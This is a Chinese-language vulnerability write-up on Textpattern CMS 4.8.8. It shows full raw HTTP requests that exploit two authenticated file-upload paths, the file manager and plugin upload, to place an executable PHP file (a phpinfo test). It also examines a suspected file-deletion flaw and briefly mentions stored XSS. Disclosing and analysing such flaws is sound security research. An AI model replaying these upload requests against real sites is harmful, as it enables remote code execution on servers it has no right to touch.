漏洞厂商: Textpattern CMS
影响产品: Textpattern CMS 4.8.8
漏洞描述: Textpattern CMS是一个优雅的内容管理系统,是免费的开源软件。网页设计师、开发人员、出版商和博主都喜欢它的灵活性和可扩展性。它有一个强大而复杂的引擎,可以无限调整以适应您可以想象的任何类型的网站。
授权任意文件上传
登录后台后重点关注文件上传相关操作

本身就存在后台文件上传模块
上传文件的数据包
POST /textpattern/index.php?event=file HTTP/1.1
Host: textpattern.test
Content-Length: 947
Accept: text/javascript, application/javascript, application/ecmascript, application/x-ecmascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNmmAxAQGdHfkvmDE
Origin: http://textpattern.test
Referer: http://textpattern.test/textpattern/index.php?event=file
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: txp_login=admin%2C462fb94c23884fe5a776b18253052e93; txp_login_public=471f257603admin
Connection: close
------WebKitFormBoundaryNmmAxAQGdHfkvmDE
Content-Disposition: form-data; name="fileInputOrder"
1/1
------WebKitFormBoundaryNmmAxAQGdHfkvmDE
Content-Disposition: form-data; name="app_mode"
async
------WebKitFormBoundaryNmmAxAQGdHfkvmDE
Content-Disposition: form-data; name="MAX_FILE_SIZE"
2000000
------WebKitFormBoundaryNmmAxAQGdHfkvmDE
Content-Disposition: form-data; name="event"
file
------WebKitFormBoundaryNmmAxAQGdHfkvmDE
Content-Disposition: form-data; name="step"
file_insert
------WebKitFormBoundaryNmmAxAQGdHfkvmDE
Content-Disposition: form-data; name="id"
------WebKitFormBoundaryNmmAxAQGdHfkvmDE
Content-Disposition: form-data; name="_txp_token"
a99a6a8bbd326c90408c313a55141f79
------WebKitFormBoundaryNmmAxAQGdHfkvmDE
Content-Disposition: form-data; name="thefile[]"; filename="test.php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryNmmAxAQGdHfkvmDE--

访问 files/test.php

textpattern/include/txp_file.php#file_insert

授权任意文件上传二

POST /textpattern/index.php HTTP/1.1
Host: textpattern.test
Content-Length: 655
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://textpattern.test
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryP3IHAwJA1yJ6ulER
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://textpattern.test/textpattern/index.php?event=plugin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: txp_login=admin%2C462fb94c23884fe5a776b18253052e93; txp_login_public=471f257603admin
Connection: close
------WebKitFormBoundaryP3IHAwJA1yJ6ulER
Content-Disposition: form-data; name="theplugin"; filename="test.php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryP3IHAwJA1yJ6ulER
Content-Disposition: form-data; name="install_new"
Upload
------WebKitFormBoundaryP3IHAwJA1yJ6ulER
Content-Disposition: form-data; name="event"
plugin
------WebKitFormBoundaryP3IHAwJA1yJ6ulER
Content-Disposition: form-data; name="step"
plugin_upload
------WebKitFormBoundaryP3IHAwJA1yJ6ulER
Content-Disposition: form-data; name="_txp_token"
a99a6a8bbd326c90408c313a55141f79
------WebKitFormBoundaryP3IHAwJA1yJ6ulER--

textpattern/plugins/test/test.php

textpattern/include/txp_plugin.php#plugin_upload

存疑的任意文件删除
在查看代码的时候发现此处

$_FILES["theplugin"]["name"] 是 PHP 中用于获取上传文件的原始文件名的变量。它用于访问通过表单上传的文件的文件名。在这个例子中,theplugin 是表单中文件上传字段的名称。通过访问 $_FILES["theplugin"]["name"],您可以获取上传文件的原始文件名。
可以通过外界参数来控制最后删除文件的位置

构造数据包时却发现

斜杠会被吃掉

仅仅会处理斜杠和反斜杠,搜索了一圈没有发现处理这部分的代码,也没有想到比较好的处理方式,希望有师傅可以互相讨论一下。
存储型XSS *N
